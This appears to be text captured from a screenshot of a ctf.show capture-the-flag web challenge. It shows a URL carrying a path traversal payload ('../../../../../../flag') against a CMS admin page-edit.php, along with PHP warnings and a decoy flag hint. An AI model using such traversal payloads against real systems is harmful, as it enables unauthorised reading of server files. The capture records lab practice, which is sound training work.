 不安全 d1166e35-8694-4820-a76b-c89ebbd7b475.challenge.ctf.show/mc-admin/page-edit.php?file=../../../../../../flag A
题 学习-文章 大佬博客 web工具 上网登录窗
我的网站 文章
Warning: Illegal string offset 'file' in /var/www/html/mc-admin/page-edit.php on line 133
Warning: Illegal string offset 'path' in /var/www/html/mc-admin/page-edit.php on line 134
Warning: Illegal string offset 'state' in /var/www/html/mc-admin/page-edit.php on line 135
Warning: Illegal string offset 'title' in /var/www/html/mc-admin/page-edit.php on line 136
Warning: Illegal string offset 'content' in /var/www/html/mc-admin/page-edit.php on line 137
Warning: Illegal string offset 'date' in /var/www/html/mc-admin/page-edit.php on line 138
Warning: Illegal string offset 'time' in /var/www/html/mc-admin/page-edit.php on line 139
flag{fuckflag*********}flag not here maybe You can access ctfshowsecretfilehh directory
编辑页面